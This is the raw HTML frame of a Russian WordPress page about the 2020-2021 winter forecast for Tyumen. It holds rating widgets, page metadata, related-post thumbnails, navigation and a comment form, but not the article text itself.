id=rating_100348_2 src=[data-uri] alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(100348, 2, 'Звёзд: 2');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_100348_2 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(100348, 2, 'Звёзд: 2');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_100348_3 src=[data-uri] alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(100348, 3, 'Звёзд: 3');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_100348_3 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(100348, 3, 'Звёзд: 3');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_100348_4 src=[data-uri] alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(100348, 4, 'Звёзд: 4');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_100348_4 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(100348, 4, 'Звёзд: 4');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_100348_5 src=[data-uri] alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(100348, 5, 'Звёзд: 5');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_100348_5 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(100348, 5, 'Звёзд: 5');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript> (Пока оценок нет)<br><span
class=post-ratings-text id=ratings_100348_text></span><meta
itemprop="name" content="Какая будет зима в Тюмени в 2020-2021 году"><meta
itemprop="headline" content="Какая будет зима в Тюмени в 2020-2021 году"><meta
itemprop="description" content="Предлагаем вашему вниманию долгосрочный прогноз погоды для Тюмени, который поможет понять, какая будет предстоящая зима 2020-2021 года в данном регионе, и какую погоду можно ожидать на Новый Год.
Кли..."><meta
itemprop="datePublished" content="2020-09-02T23:14:58+03:00"><meta
itemprop="dateModified" content="2020-09-02T23:14:58+03:00"><meta
itemprop="url" content="https://2021god.com/kakaya-budet-zima-v-tyumeni-v-2020-2021-godu/"><meta
itemprop="author" content="Svetlana"><meta
itemprop="mainEntityOfPage" content="https://2021god.com/kakaya-budet-zima-v-tyumeni-v-2020-2021-godu/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-top-260x145.jpg"><meta
itemprop="width" content="260"><meta
itemprop="height" content="145"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content="https://2021god.com"><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content=""></div></div></div><div
id=post-ratings-100348-loading class=post-ratings-loading><img
src=[data-uri] width=16 height=16 class="post-ratings-image lazyload" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif decoding=async data-eio-rwidth=16 data-eio-rheight=16><noscript><img
src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif width=16 height=16 class=post-ratings-image data-eio=l></noscript> Загрузка...</div></div><div
class=opechatka>Заметили опечатку на сайте? Мы будем благодарны вам, если вы выделите ее и нажмете <span>Ctrl + Enter</span></div><div
class=entry-ad><div
class=ad-inner-wrap>
</br><!--noindex--> <script src=https://yastatic.net/share2/share.js></script> <div
class=ya-share2 data-curtain data-services=vkontakte,odnoklassniki,twitter,telegram></div></br>
<!--/noindex-->
</br></div></div><div
class=entry-footer><div
class=footer-wrap></div><div
class="footer-bottom clearfix"></div></div></div></div></div><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/lotereya-grin-kard-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Грин кард 2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/11/lotereya-grin-kard-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/11/lotereya-grin-kard-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/lotereya-grin-kard-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/11/lotereya-grin-kard-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Грин кард 2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/11/lotereya-grin-kard-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/lotereya-grin-kard-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лотерея Грин Кард 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/budet-li-zima-xolodnoj-v-2020-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Зима 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/07/budet-li-zima-xolodnoj-v-2020-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/07/budet-li-zima-xolodnoj-v-2020-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/budet-li-zima-xolodnoj-v-2020-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/07/budet-li-zima-xolodnoj-v-2020-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Зима 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/07/budet-li-zima-xolodnoj-v-2020-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/budet-li-zima-xolodnoj-v-2020-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Будет ли зима холодной в 2020-2021 году</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/kakaya-budet-zima-v-chelyabinske-v-2020-2021-god/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Зима Челябинск" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/08/kakaya-budet-zima-v-chelyabinske-v-2020-2021-god-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/08/kakaya-budet-zima-v-chelyabinske-v-2020-2021-god-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/kakaya-budet-zima-v-chelyabinske-v-2020-2021-god-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/08/kakaya-budet-zima-v-chelyabinske-v-2020-2021-god-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Зима Челябинск" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/08/kakaya-budet-zima-v-chelyabinske-v-2020-2021-god-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/kakaya-budet-zima-v-chelyabinske-v-2020-2021-god-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Какая будет зима в Челябинске в 2020-2021 год</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/evrovidenie-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Евровидение 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/04/evrovidenie-v-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/evrovidenie-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/evrovidenie-v-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/04/evrovidenie-v-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Евровидение 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/04/evrovidenie-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/evrovidenie-v-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Евровидение в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/elochnye-bazary-v-moskve-v-2020-2021-godu-adresa/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Елочные базары" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/elochnye-bazary-v-moskve-v-2020-2021-godu-adresa-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/elochnye-bazary-v-moskve-v-2020-2021-godu-adresa-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/elochnye-bazary-v-moskve-v-2020-2021-godu-adresa-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/05/elochnye-bazary-v-moskve-v-2020-2021-godu-adresa-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Елочные базары" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/elochnye-bazary-v-moskve-v-2020-2021-godu-adresa-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/elochnye-bazary-v-moskve-v-2020-2021-godu-adresa-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Елочные базары в Москве в 2020-2021 году: адреса</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/korejskij-novyj-2021-god/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Корейский Новый 2021 год" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/03/korejskij-novyj-2021-god-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/korejskij-novyj-2021-god-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/korejskij-novyj-2021-god-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/03/korejskij-novyj-2021-god-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Корейский Новый 2021 год" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/03/korejskij-novyj-2021-god-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/korejskij-novyj-2021-god-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Корейский Новый 2021 год</h4></a></div></div></div><div
class="post-nav section"><div
class=prev-post><i
class="fa fa-angle-left"></i><a
href=https://2021god.com/kogda-detyam-v-shkolu-v-yanvare-2021-goda/ rel=prev>Когда детям в школу в январе 2021 года</a></div><div
class=next-post><a
href=https://2021god.com/rabota-sberbanka-v-novogodnie-prazdniki-2021-goda/ rel=next>Работа Сбербанка в новогодние праздники 2021 года</a><i
class="fa fa-angle-right"></i></div></div></div>
<br><div
class=widget-title><h4><span>НОВОСТИ </span>2021 ГОДА</h4></div><div
class="arpw-random-post random-news"><ul
class=arpw-ul><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/perenos-srokov-markirovki-lekarstv-na-2021-god/ rel=bookmark>Перенос сроков маркировки лекарств на 2021 год</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/reforma-gibdd-v-2021-godu/ rel=bookmark>Реформа ГИБДД в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/komu-otmenili-i-otsrochili-onlajn-kassy-do-2021-goda/ rel=bookmark>Кому отменили и отсрочили онлайн-кассы до 2021 года</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/novinki-iphone-2020-2021-goda/ rel=bookmark>Новинки iPhone 2020-2021 года</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/s-1-aprelya-2021-goda-v-rossii-budet-vvedena-edinaya-minimalnaya-cena-za-pachku-sigaret/ rel=bookmark>С 1 апреля 2021 года в России будет введена единая минимальная цена за пачку сигарет</a></li></ul></div><div
id=comments data-animation=fadeInUp><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a
rel=nofollow id=cancel-comment-reply-link href=/kakaya-budet-zima-v-tyumeni-v-2020-2021-godu/#respond style=display:none;>Отменить ответ</a></small></h3><form
action=https://2021god.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Ваш адрес email не будет опубликован.</span> <span
class=required-field-message>Обязательные поля помечены <span
class=required>*</span></span></p><p
class=comment-form-comment><label
for=comment>Комментарий <span
class=required>*</span></label><textarea id=comment name=comment cols=45 rows=8 maxlength=65525 required=required></textarea></p><p
class=comment-form-author><label
for=author>Имя</label> <input
id=author name=author type=text value size=30 maxlength=245 autocomplete=name></p><p
class=comment-form-email><label
for=email>Email</label> <input
id=email name=email type=text value size=30 maxlength=100 aria-describedby=email-notes autocomplete=email></p><p
class=form-submit><input
name=submit type=submit id=submit class=submit value="Отправить комментарий"> <input
type=hidden name=comment_post_ID value=100348 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=bfe7ada8ae></p><p
style="display: none !important;"><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=26><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div><div
id=sidebar-left  class="sidebar no_related"><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/perspektivnyj-biznes-v-rossii-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Идеи для бизнеса в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/03/perspektivnyj-biznes-v-rossii-v-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/perspektivnyj-biznes-v-rossii-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/perspektivnyj-biznes-v-rossii-v-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/03/perspektivnyj-biznes-v-rossii-v-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Идеи для бизнеса в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/03/perspektivnyj-biznes-v-rossii-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/perspektivnyj-biznes-v-rossii-v-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Перспективный бизнес в России в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/goroda-millionniki-rossii-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Города миллионники Росии" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/09/goroda-millionniki-rossii-v-2021-godu-1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/09/goroda-millionniki-rossii-v-2021-godu-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/09/goroda-millionniki-rossii-v-2021-godu-1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/09/goroda-millionniki-rossii-v-2021-godu-1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Города миллионники Росии" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/09/goroda-millionniki-rossii-v-2021-godu-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/09/goroda-millionniki-rossii-v-2021-godu-1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Города-миллионники России в 2021 году</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/kakaya-budet-zima-na-kubani-v-2020-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Зима на Кубани" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/08/kakaya-budet-zima-na-kubani-v-2020-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/08/kakaya-budet-zima-na-kubani-v-2020-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/kakaya-budet-zima-na-kubani-v-2020-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/08/kakaya-budet-zima-na-kubani-v-2020-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Зима на Кубани" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/08/kakaya-budet-zima-na-kubani-v-2020-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/kakaya-budet-zima-na-kubani-v-2020-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Какая будет зима на Кубани в 2020-2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/aviashou-maks-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Авиашоу Макс в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/aviashou-maks-v-2021-godu-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/aviashou-maks-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/aviashou-maks-v-2021-godu-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/01/aviashou-maks-v-2021-godu-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Авиашоу Макс в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/aviashou-maks-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/aviashou-maks-v-2021-godu-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Авиашоу Макс в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/chto-budet-s-vkladami-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Что ждет вкладчиков в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/04/chto-budet-s-vkladami-v-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/chto-budet-s-vkladami-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/chto-budet-s-vkladami-v-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/04/chto-budet-s-vkladami-v-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Что ждет вкладчиков в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/04/chto-budet-s-vkladami-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/chto-budet-s-vkladami-v-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Что будет с вкладами в 2021 году</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/chej-2021-god-po-vostochnomu-goroskopu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Чей 2021 год по восточному гороскопу" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/09/chej-2021-god-po-vostochnomu-goroskopu-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/09/chej-2021-god-po-vostochnomu-goroskopu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/09/chej-2021-god-po-vostochnomu-goroskopu-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/09/chej-2021-god-po-vostochnomu-goroskopu-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Чей 2021 год по восточному гороскопу" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/09/chej-2021-god-po-vostochnomu-goroskopu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/09/chej-2021-god-po-vostochnomu-goroskopu-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Чей 2021 год по восточному гороскопу</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/katki-v-moskve-v-2020-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Катки в Москве" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/04/katki-v-moskve-v-2020-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/katki-v-moskve-v-2020-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/katki-v-moskve-v-2020-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/04/katki-v-moskve-v-2020-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Катки в Москве" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/04/katki-v-moskve-v-2020-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/katki-v-moskve-v-2020-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Катки в Москве в 2020-2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/kakaya-budet-zima-v-novosibirske-v-2020-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Какой будет зима в Новосибирске" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/08/kakaya-budet-zima-v-novosibirske-v-2020-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/08/kakaya-budet-zima-v-novosibirske-v-2020-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/kakaya-budet-zima-v-novosibirske-v-2020-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/08/kakaya-budet-zima-v-novosibirske-v-2020-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Какой будет зима в Новосибирске" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/08/kakaya-budet-zima-v-novosibirske-v-2020-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/kakaya-budet-zima-v-novosibirske-v-2020-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Какая будет зима в Новосибирске в 2020-2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
